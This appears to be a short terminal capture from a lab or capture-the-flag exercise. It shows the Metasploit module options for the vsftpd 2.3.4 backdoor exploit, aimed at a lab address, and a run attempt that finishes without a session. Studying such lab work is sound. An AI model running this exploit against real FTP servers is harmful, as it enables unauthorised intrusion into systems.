 Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), r
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.